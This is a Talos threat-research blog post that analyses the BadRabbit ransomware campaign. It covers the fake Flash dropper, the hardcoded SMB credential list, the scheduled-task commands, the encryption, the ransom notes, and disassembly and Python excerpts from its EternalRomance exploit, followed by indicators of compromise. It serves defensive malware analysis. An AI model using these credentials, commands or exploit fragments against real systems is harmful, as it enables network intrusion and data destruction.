# Threat Spotlight: Follow the Bad Rabbit

blog.talosintelligence.com/2017/10/bad-rabbit.html

***Note: This blog post discusses active research by Talos into a new threat. This information should be considered preliminary and will be updated as research continues.***

***Update 2017-10-26 16:10 EDT:*** *added additional information regarding the links between Nyetya and BadRabbit*

***Update 2017-10-26 09:20 EDT:*** *added additional information regarding the EternalRomance exploit*

***Update 2017-10-25:*** *added additional information regarding encryption and propagation methods*On October 24, 2017, Cisco Talos was alerted to a widescale ransomware campaign affecting organizations across eastern Europe and Russia. As was the case in previous situations, we quickly mobilized to assess the situation and ensure that customers remain protected from this and other threats as they emerge across the threat landscape.

There have been several large scale ransomware campaigns over the last several months. This appears to have some similarities to Nyetya in that it is also based on Petya ransomware. Major portions of the code appear to have been rewritten. The distribution does not appear to have the sophistication of the supply chain attacks we have seen recently.

## Distribution

Talos assesses with high confidence that a fake Flash Player update is being delivered via a drive-by-download and compromising systems. The sites that were seen redirecting to BadRabbit were a variety of sites that are based in Russia, Bulgaria, and Turkey.

When users visited one of the compromised websites, they were redirected to 1dnscontrol[.]com, the site which was hosting the malicious file. Before the actual malicious file was downloaded a POST request was observed to a static IP address (185.149.120[.]3). This request was found to be posting to a static path of "/scholasgoogle" and provided the user agent, referring site, cookie, and domain name of the session. After the POST the dropper was downloaded from two different paths from 1dnscontrol[.]com, /index.php and /flash_install.php. Despite two paths being utilized only a single file was downloaded. Basedon current information, the malware appears to have been active for approximately six hours before the server 1dnscontrol[.]com was taken down. The initial download was observed around 2017-10-24 08:22 UTC.

The dropper (630325cac09ac3fab908f903e3b00d0dadd5fdaa0875ed8496fcbb97a558d0da) requires a user to facilitate the infection and does not use any exploit to compromise the system directly. This dropper contains the BadRabbit ransomware. Once installed there is an SMB component used for lateral movement and further infection. This appears to use a combination of an included list of weak credentials and a version of mimikatz similar to that which was used in Nyetya. Below is a list of the username/password combinations that we have observed. Note there is overlap with the 1995 cult classic "Hackers".

| | | | |
|---|---|---|---|
| .rdata:1001... | 00000008 | C (1... | god |
| .rdata:1001... | 00000008 | C (1... | sex |
| .rdata:1001... | 0000000E | C (1... | secret |
| .rdata:1001... | 0000000A | C (1... | love |
| .rdata:1001... | 00000008 | C (1... | 321 |
| .rdata:1001... | 0000000E | C (1... | 123321 |
| .rdata:1001... | 0000000A | C (1... | uiop |
| .rdata:1001... | 0000000A | C (1... | zxcv |
| .rdata:1001... | 0000000E | C (1... | zxc321 |
| .rdata:1001... | 0000000E | C (1... | zxc123 |
| .rdata:1001... | 00000008 | C (1... | zxc |
| .rdata:1001... | 00000014 | C (1... | qwerty123 |
| .rdata:1001... | 0000000E | C (1... | qwerty |
| .rdata:1001... | 0000000C | C (1... | qwert |
| .rdata:1001... | 0000000A | C (1... | qwer |
| .rdata:1001... | 0000000E | C (1... | qwe321 |
| .rdata:1001... | 0000000E | C (1... | qwe123 |
| .rdata:1001... | 00000008 | C (1... | qwe |
| .rdata:1001... | 00000008 | C (1... | 777 |
| .rdata:1001... | 0000000C | C (1... | 77777 |
| .rdata:1001... | 0000000C | C (1... | 55555 |
| .rdata:1001... | 0000000E | C (1... | 111111 |
| .rdata:1001... | 00000012 | C (1... | password |
| .rdata:1001... | 00000010 | C (1... | test123 |
| .rdata:1001... | 00000020 | C (1... | admin123Test123 |
| .rdata:1001... | 00000012 | C (1... | Admin123 |
| .rdata:1001... | 00000010 | C (1... | user123 |
| .rdata:1001... | 00000010 | C (1... | User123 |
| .rdata:1001... | 00000012 | C (1... | guest123 |
| .rdata:1001... | 00000012 | C (1... | Guest123 |
| .rdata:1001... | 00000022 | C (1... | administrator123 |
| .rdata:1001... | 00000022 | C (1... | Administrator123 |
| .rdata:1001... | 00000016 | C (1... | 1234567890 |
| .rdata:1001... | 00000014 | C (1... | 123456789 |
| .rdata:1001... | 00000012 | C (1... | 12345678 |
| .rdata:1001... | 00000010 | C (1... | 1234567 |
| .rdata:1001... | 0000000E | C (1... | 123456 |
| .rdata:1001... | 0000000C | C (1... | 12345 |
| .rdata:1001... | 0000000A | C (1... | 1234 |
| .rdata:1001... | 00000008 | C (1... | 123 || | | | |
|---|---|---|---|
| .rdata:1001... | 0000000A | C (1... | test |
| .rdata:1001... | 00000014 | C (1... | adminTest |
| .rdata:1001... | 0000000A | C (1... | user |
| .rdata:1001... | 0000000C | C (1... | guest |
| .rdata:1001... | 0000001C | C (1... | administrator |
| .rdata:1001... | 0000000A | C (1... | alex |
| .rdata:1001... | 00000012 | C (1... | netguest |
| .rdata:1001... | 00000014 | C (1... | superuser |
| .rdata:1001... | 00000012 | C (1... | nasadmin |
| .rdata:1001... | 00000010 | C (1... | nasuser |
| .rdata:1001... | 00000008 | C (1... | nas |
| .rdata:1001... | 00000012 | C (1... | ftpadmin |
| .rdata:1001... | 00000010 | C (1... | ftpuser |
| .rdata:1001... | 0000000A | C (1... | asus |
| .rdata:1001... | 0000000E | C (1... | backup |
| .rdata:1001... | 00000012 | C (1... | operator |
| .rdata:1001... | 00000016 | C (1... | other user |
| .rdata:1001... | 0000000A | C (1... | work |
| .rdata:1001... | 00000010 | C (1... | support |
| .rdata:1001... | 00000010 | C (1... | manager |
| .rdata:1001... | 00000012 | C (1... | rdpadmin |
| .rdata:1001... | 00000010 | C (1... | rdpuser |
| .rdata:1001... | 00000008 | C (1... | rdp |
| .rdata:1001... | 00000008 | C (1... | ftp |
| .rdata:1001... | 0000000A | C (1... | boss |
| .rdata:1001... | 00000008 | C (1... | buh |
| .rdata:1001... | 0000000A | C (1... | root |

Observed Password List

Despite initial reports, we currently have no evidence that the EternalBlue exploit is being leveraged. However, we identified the usage of the EternalRomance exploit to propagate in the network. This exploit takes advantage of a vulnerability described in the Microsoft MS17-010 security bulletin. The vulnerability was also exploited during the Nyetya campaign. Our research continues and we will update as we learn more.

## Technical Details

The malware contains a dropper which is responsible for extracting and executing the worm payload. This payload contains additional binaries stored in the resources (compressed with zlib):

- legitimate binaries associated with DiskCryptor (2 drivers x86/x64 and 1 client);
- 2 mimikatz-like binaries (x86/x64) similar to the sample seen during Nyetya. A popular open source tool used for recovery of user credentials from computer memory using several different techniques.

It drops files into the C:\Windows\ directory. The mimikatz-like binaries are executed using the same technique that was leveraged in the Nyetya campaign. The communicationbetween the payload and the stealer will be performed by a named pipe, for example:

```
C:\WINDOWS\561D.tmp \\.\pipe\{C1F0BF2D-8C17-4550-AF5A-65A22C61739C}
```

The malware then uses RunDLL32.exe to execute the malware and continue the malicious operations. The malware then creates a scheduled task with the parameters shown in the screenshot below:

rhaegal Properties (Local Computer)

General | Triggers | Actions | Conditions | Settings | History (disabled)

When you create a task, you must specify the action that will occur when your task starts.

| Details |
| --- |
| C:\Windows\system32\cmd.exe /C Start "" "C:\Windows\dispci.exe" -id 2018729907 && exit |

Encryption is performed with 2 techniques:

- Full disk encryption with DiskCryptor (an open source disk encryption solution)
- Individual file encryption

Here is the list of the targeted extensions: .3ds .7z .accdb .ai .asm .asp .aspx .avhd .back .bak .bmp .brw .c .cab .cc .cer .cfg .conf .cpp .crt .cs .ctl .cxx .dbf .der .dib .disk .djvu .doc .docx .dwg .eml .fdb .gz .h .hdd .hpp .hxx .iso .java .jfif .jpe .jpeg .jpg .js .kdbx .key .mail .mdb .msg .nrg .odc .odf .odg .odi .odm .odp .ods .odt .ora .ost .ova .ovf .p12 .p7b .p7c .pdf .pem .pfx .php .pmf .png .ppt .pptx .ps1 .pst .pvi .py .pyc .pyw .qcow .qcow2 .rar .rb .rtf .scm .sln .sql .tar .tib .tif .tiff .vb .vbox .vbs .vcb .vdi .vfd .vhd .vhdx .vmc .vmdk .vmsd .vmtm .vmx .vsdx .vsv .work .xls .xlsx .xml .xvd .zip

In addition to the aforementioned scheduled task, the malware creates a second scheduled task that is responsible for rebooting the system. This second task does not occur instantaneously but is scheduled to occur later.

drogon Properties (Local Computer)

General | Triggers | Actions | Conditions | Settings | History (disabled)

When you create a task, you must specify the action that will occur when your task star

| Action | Details |
| --- | --- |
| Start a program | C:\Windows\system32\shutdown.exe /r /t 0 /f |If the names for these scheduled tasks look familiar they appear to be a reference to Game of Thrones, specifically they match the names of the dragons.

Then the malware propagates itself in the network, the technique to enumerate the network systems is exactly the same than Nyetya. It is performed by Microsoft Windows legitimate features, via:

- SVCCTL: the remote service management
- SMB2
- SMB
- NTLMSSP authentication brute force
- WMI

And an exploit:

EternalRomance

The malware also creates a file on the infected user's desktop called DECRYPT. Executing this file causes the following ransom note to be displayed to victims.

```
DECRYPT

Disable your anti-virus and anti-malware programs
Oops! Your files have been encrypted.

If you see this text, your files are no longer accessible.
You might have been looking for a way to recover your files.
Don't waste your time. No one will be able to recover them without our
decryption service.

We  guarantee that you can recover all your files safely. All you
need to do is submit the payment and get the decryption password.

Visit our web service at caforssztxqzf2nm.onion

Your personal installation key#2:

Enter password#2:
```

To demonstrate how quickly these sorts of threats can propagate globally, the below graphic reflects the DNS related activity associated with one of the domains that were being used to distribute the fake Adobe Flash update that was used to drop the malware on victims' systems.The malware modifies the Master Boot Record (MBR) of the infected system's hard drive to redirect the boot process into the malware authors code for the purposes of displaying a ransom note. The ransom note that is displayed following the system reboot is below, and is very similar to the ransom notes displayed by other ransomware variants, namely Petya, that we have observed in other notable attacks this year.

```
Oops! Your files have been encrypted.

If you see this text, your files are no longer accessible.
You might have been looking for a way to recover your files.
Don't waste your time. No one will be able to recover them without our
decryption service.

We guarantee that you can recover all your files safely. All you
need to do is submit the payment and get the decryption password.

Visit our web service at caforssztxqzf2nm.onion

Your personal installation key#1:



If you have already got the password, please enter it below.
Password#1: _
```

This is the payment page from the Tor site:## EternalRomance Exploit

Cisco Talos has identified an exploit in the BadRabbit sample. It is very similar to the publicly available Python implementation of the EternalRomance exploit that is also exploited by Nyetya. However, the BadRabbit exploit implementation is different than the one in Nyetya, although it is still largely based on the EternalRomance exploit published in the ShadowBrokers leak.

The following screenshot shows that BadRabbit is building modified security context structures for various operating system versions:```
inc     eax
cmp     ax, [ecx]
jnz     short loc_100034D7
```

```
mov     word ptr [ecx+5Ch], 9680h
mov     dword ptr [ecx+60h], offset WIN7_32_SESSION_INFO
mov     byte ptr [ecx+64h], 19h
```

```
loc_100034D7:
xor     eax, eax
cmp     ax, [ecx]
jnz     short loc_100034EF
```

```
mov     word ptr [ecx+5Ch], 0BAA0h
mov     dword ptr [ecx+60h], offset WIN7_64_SESSION_INFO
mov     byte ptr [ecx+64h], 21h
```

The structures are obfuscated using an NOT operation. For example, here is the original value of WIN7_32_SESSION_INFO in the sample:

```
"\xD5\xFD\xE3\xFF\xFE\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFD\xFF\xFF\xFF\xFF\
```

Once decoded, the value of the buffer is:

```
"2a\x02\x1c\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x00\x00\x00\x0
```

After updating the endian byte order and formatting to match a field in the WIN7_32_SESSION_INFO structure, the value is

```
0x001C022A, 0x00000001, 0x00000000, 0x00000000, 0x00000002, 0x00000000, 0x00000001
```

The extracted value matches the FAKE_SECCTX data in the publicly available EternalRomance exploit mentioned earlier:```
109 WIN7_32_SESSION_INFO = {
110         'SESSION_SECCTX_OFFSET': 0x80,
111         'SESSION_ISNULL_OFFSET': 0x96,
112         'FAKE_SECCTX': pack('<IIIIIIB', 0x1c022a, 1, 0, 0, 2, 0, 1),
113         'SECCTX_SIZE': 0x1c,
114 }
```

The sample then parses an SMB response containing the kernel leak of the Frag pool structure:```
SMB_parse_pool_header proc near
movzx   eax, ax
push    edi
mov     edi, ecx
xor     ecx, ecx
add     eax, 0FFFFFFE4h
js      short loc_10002366

xor     edx, edx

loc_10002353:
mov     edx, [edx+edi]
xor     edx, 'garF'
jz      short loc_1000239E

inc     ecx
movzx   edx, cx
cmp     edx, eax
jle     short loc_10002353

loc_1000239E:
movzx   ecx, cx
add     ecx, edi
mov     eax, [ecx+8]
mov     edi, 'eerF'
xor     eax, edi
jnz     short loc_100023E6

mov     eax, [esi]
xor     edx, edx
inc     edx
mov     [eax], dx
mov     byte ptr [eax+6Dh], 8
mov     dl, [ecx-2]
shl     dl, 3
mov     [eax+6Ch], dl
mov     byte ptr [eax+6Eh], 8
mov     word ptr [eax+50h], 18A0h
mov     word ptr [eax+52h], 4440h
mov     word ptr [eax+54h], 4C48h
mov     word ptr [eax+56h], 5C58h
mov     word ptr [eax+58h], 8072h
```

Once again, the BadRabbit code matches the leak_frag_size() function in the public exploit.The sample also checks the NT status code on an NT_Trans request after attempting to modify the data in another Transaction structure:

```
call    q_SMB_NT_TRANSACT_A0
push    edi             ; lpMem
push    8               ; dwFlags
mov     [ebp+var_4], eax
call    ebx ; GetProcessHeap
push    eax             ; hHeap
call    ds:HeapFree
cmp     [ebp+var_4], 10002h ; NT_STATUS Invalied SMB if transaction modified
mov     [ebp+var_4], 0BADF00Dh
jz      kernel_write_success
```

The same action is performed in the public exploit:

```
544         recvPkt = conn.send_nt_trans(5, mid=special_mid, param=pack('<HH', fid, 0), data='')
545         if recvPkt.getNTStatus() != 0x10002:  # invalid SMB
546                 print('unexpected return status: 0x{:x}'.format(recvPkt.getNTStatus()))
547                 print('!!! Write to wrong place !!!')
548                 print('the target might be crashed')
549                 return False
```

After the NT Trans check, the sample sends multiple NT_TRANSACT_SECONDARY commands using different MultiplexID values.```
mov     ecx, [ebp+arg_8]
mov     [eax+1], ecx
mov     ecx, [ebp+arg_C]
mov     [eax+5], ecx
movzx   ecx, word ptr [esi+25h]
push    ecx             ; __int16
push    eax             ; Src
movzx   eax, word ptr [ebx+30h] ; MultiplexID 1
push    esi             ; int
push    eax             ; __int16
push    [ebp+arg_4]     ; int
push    [ebp+s]         ; s
call    SMB_NT_TRANSACT_SECONDARY_A1
test    al, al
jz      short loc_100041C6
```

```
push    7D0h            ; dwMilliseconds
call    ds:Sleep
movzx   eax, [ebp+arg_14]
and     dword ptr [esi+20h], 0
mov     [esi+8], eax
mov     [esi+18h], eax
inc     ax
mov     [esi+25h], ax
push    eax             ; __int16
push    [ebp+Src]       ; Src
movzx   eax, word ptr [ebx+32h] ; MultiplexID 2
push    esi             ; int
push    eax             ; __int16
push    [ebp+arg_4]     ; int
push    [ebp+s]         ; s
call    SMB_NT_TRANSACT_SECONDARY_A1
test    al, al
jz      short loc_100041C6
```

The equivalent is also performed by the public exploit Python script implementation in the function write_data(). Finally, we can confirm the findings of the static analysis by looking at the traffic generated by a pcap capture.```
⊞ NetBIOS Session Service
⊟ SMB (Server Message Block Protocol)
  ⊟ SMB Header
      Server Component: SMB
      [Response in: 46]
      SMB Command: NT Create AndX (0xa2)
      NT Status: Unknown (0x00000300)
    ⊞ Flags: 0x18
    ⊞ Flags2: 0x4801
      Process ID High: 26500
      Signature: 0000000000000000
      Reserved: 0000
    ⊞ Tree ID: 2048  (\\192.168.0.2\IPC$)
      Process ID: 65279
      User ID: 2049
      Multiplex ID: 51885
  ⊟ NT Create AndX Request (0xa2)
      [FID: 0x4000]
      Word Count (WCT): 24
      AndXCommand: No further commands (0xff)
      Reserved: 00
      AndXOffset: 0
      Reserved: 00
      File Name Len: 5
    ⊞ Create Flags: 0x00000016
      Root FID: 0x00000000

0000  00 0c 29 52 92 60 00 0c  29 6d 58 e3 08 00 45 00
0010  00 85 12 0f 40 00 80 06  67 10 c0 a8 00 01 c0 a8
0020  00 02 c1 f1 01 bd 04 22  28 4e ac cf 05 1a 50 18
0030  00 fc 5b 47 00 00 00 00  00 59 ff 53 4d 42 a2 00
0040  03 00 00 18 01 48 84 67  00 00 00 00 00 00 00 00
0050  00 00 00 08 ff fe 01 08  ad ca 18 ff 00 00 00 00
0060  05 00 16 00 00 00 00 00  00 00 9f 01 02 00 00 00
0070  00 00 00 00 00 00 00 00  00 00 03 00 00 00 01 00
0080  00 00 40 00 00 00 02 00  00 00 03 06 00 61 74 73
0090  76 63 00
```

The sample first gets a FileID of 0x4000 and then the same value is used as a MultiplexID in an NT_Trans request:

```
⊞ Frame 1934: 93 bytes on wire (744 bits), 93 bytes captured
⊞ Ethernet II, Src: Vmware_52:92:60 (00:0c:29:52:92:60), Dst:
⊞ Internet Protocol Version 4, Src: 192.168.0.2 (192.168.0.2)
⊞ Transmission Control Protocol, Src Port: microsoft-ds (445)
⊞ NetBIOS Session Service
⊟ SMB (Server Message Block Protocol)
  ⊟ SMB Header
      Server Component: SMB
      [Response to: 1931]
      [Time from request: 0.001635000 seconds]
      SMB Command: NT Trans (0xa0)
      NT Status: STATUS_SUCCESS (0x00000000)
    ⊞ Flags: 0x98
    ⊞ Flags2: 0x4801
      Process ID High: 26500
      Signature: 0000000000000000
      Reserved: 0000
    ⊞ Tree ID: 2048  (\\192.168.0.2\IPC$)
      Process ID: 65279
      User ID: 2049
      Multiplex ID: 16384
  ⊟ NT Trans Response (0xa0)
      Function: NT RENAME (5)
      Word Count (WCT): 0
      Byte Count (BCC): 0

0000  00 0c 29 6d 58 e3 00 0c  29 52 92 60 08 00 45 00
0010  00 4f 02 05 40 00 80 06  00 00 c0 a8 00 02 c0 a8
0020  00 01 01 bd c1 f1 ac cf  29 c9 04 22 52 b7 50 18
0030  00 fb 81 95 00 00 00 00  00 23 ff 53 4d 42 a0 00
0040  00 00 00 98 01 48 84 67  00 00 00 00 00 00 00 00
0050  00 00 00 08 ff fe 01 08  00 40 00 00 00
```

Once again, this demonstrates a type confusion attempt similar to the one attempted by the EternalRomance exploit (the "Matched Pairs" technique). It matches the following Python code:

```python
479 def exploit_matched_pairs(conn, pipe_name, info):
480         # for Windows 7/2008 R2 and later
481
482         tid = conn.tree_connect_andx('\\\\'+conn.get_remote_host()+'\\'+'IPC$')
483         conn.set_default_tid(tid)
484         # fid for first open is always 0x4000. We can open named pipe multiple times to get other fids.
485         fid = conn.nt_create_andx(tid, pipe_name)
486
487         info.update(leak_frag_size(conn, tid, fid))
488         # add os and arch specific exploit info
489         info.update(OS_ARCH_INFO[info['os']][info['arch']])
```With all this in mind, we can be fairly confident that BadRabbit includes an EternalRomance implementation used to overwrite a kernel's session security context to enable it to launch remote services, while in Nyetya it was used to install the DoublePulsar backdoor. Both actions are possible due to the fact that EternalRomance allows the attacker to read/write arbitrary data into the kernel memory space.

## Links Between Nyetya and BadRabbit

We assess with high confidence:

- that BadRabbit is built on the same core codebase as Nyetya.
- that the build tool chain for BadRabbit is highly similar to the build tool chain for Nyetya.

The evasion techniques present in the modifications to the DoublePulsar backdoor in Nyetya and EternalRomance in BadRabbit demonstrate similar, advanced, levels of understanding of the exploits involved, the network detections in place at the time of deployment, and general Windows kernel exploitation.

The shared codebase was modified for the BadRabbit build. Instead of leveraging PSEXEC, the remote file placement and remote Windows Service management was directly implemented. A second export was added to the dll that allows the remote execution to restart itself in a new rundll32 process, possibly to avoid having the parent process be clearly started as a service. The SMB implementation that Nyetya contained for leveraging SMB exploits has been replaced with an entirely different SMB implementation as well as a different exploitation technique. The post-reboot drive encryption with Petya has been replaced with drive encryption with the open source DiskCryptor.

Unmodified functionality from Nyetya includes the self-relocation of the malicious dll, process and thread token manipulations, network peer identification, and thread-safe collections for managing credentials and target information. Lightly modified functionality which demonstrates source level modifications are found in the flow of the malicious entrypoint, the interaction with the embedded and modified mimikatz, and in aspects of the system initialization and bitflag based feature control.

While these links are not absolute proof, based on these findings Talos assesses with low confidence that the authors of Nyetya and BadRabbit are the same.

## Conclusion

This is yet another example of how effective ransomware can be delivered leveraging secondary propagation methods such as SMB to proliferate. In this example the initial vector wasn't a sophisticated supply chain attack. Instead it was a basic drive-by-downloadleveraging compromised websites. This is quickly becoming the new normal for the threat landscape. Threats spreading quickly, for a short window, to inflict maximum damage. Ransomware is the threat of choice for both its monetary gain as well as destructive nature. As long as there is money to be made or destruction to be had these threats are going to continue.

This threat also amplifies another key area that needs to be addressed, user education. In this attack the user needs to facilitate the initial infection. If a user doesn't help the process along by installing the flash update it would be benign and not wreak the devastation it has across the region. Once a user facilitates the initial infection the malware leverages existing methods, such as SMB, to propagate around the network without user interaction.

## Coverage

| PRODUCT | PROTECTION |
| --- | --- |
| AMP | ✔ |
| CloudLock | N/A |
| CWS | ✔ |
| Email Security | N/A |
| Network Security | ✔ |
| Threat Grid | ✔ |
| Umbrella | ✔ |
| WSA | ✔ |

Advanced Malware Protection (AMP) is ideally suited to prevent the execution of the malware used by these threat actors.

CWS or WSA web scanning prevents access to malicious websites and detects malware used in these attacks.

Network Security appliances such as NGFW, NGIPS, and Meraki MX can detect malicious activity associated with this threat.

AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.

Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.Email has not been identified as an attack vector at this time. The malware, if transferred across these systems on your networks, will be blocked.

## Indicators of Compromise

### Hashes (SHA256)

Dropper:

630325cac09ac3fab908f903e3b00d0dadd5fdaa0875ed8496fcbb97a558d0da

Payload:

- 8ebc97e05c8e1073bda2efb6f4d00ad7e789260afa2c276f0c72740b838a0a93 C:\Windows\dispci.exe (diskcryptor client)
- 682ADCB55FE4649F7B22505A54A9DBC454B4090FC2BB84AF7DB5B0908F3B7806 C:\Windows\cscc.dat (x32 diskcryptor drv)
- 0b2f863f4119dc88a22cc97c0a136c88a0127cb026751303b045f7322a8972f6 C:\Windows\cscc.dat (x64 diskcryptor drv)
- 579FD8A0385482FB4C789561A30B09F25671E86422F40EF5CCA2036B28F99648 C:\Windows\infpub.dat
- 2f8c54f9fa8e47596a3beff0031f85360e56840c77f71c6a573ace6f46412035 (mimikatz-like x86)
- 301b905eb98d8d6bb559c04bbda26628a942b2c4107c07a02e8f753bdcfe347c (mimikatz-like x64)

### Scheduled Tasks names

- viserion_
- rhaegal
- drogon

### Domains

Distribution domain:

1dnscontrol[.]com

Distribution Paths:

- /flash_install.php
- /index.php

Intermediary Server:185.149.120[.]3

Referrer Sites:

- Argumentiru[.]com
- Fontanka[.]ru
- Adblibri[.]ro
- Spbvoditel[.]ru
- Grupovo[.]bg
- www.sinematurk[.]com

Hidden service:

caforssztxqzf2nm[.]onion